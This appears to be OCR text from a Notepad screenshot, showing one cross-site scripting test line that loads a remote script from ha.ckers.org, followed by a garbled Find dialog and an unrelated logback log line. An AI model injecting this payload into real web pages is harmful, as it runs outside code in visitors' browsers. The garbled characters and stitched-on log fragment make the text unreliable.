 *Untitled - Notepad
File Edit Format View Help
<SCRIPT/SRC=http://ha.ckers.org/xss.js></SCRIPT>
Find
Find what: =¥<Æ<ô<ò<û<ù<Ü<þ Find Next
Direction Cancel
Up Down
Match case
Wrap around
Ln 1, Col 49 100% Windows (CRLF) UTF-8
de 00:15:58,616 |-INFO in ch.qos.logback.classic.joran.action.ConfigurationAction - End of configuration.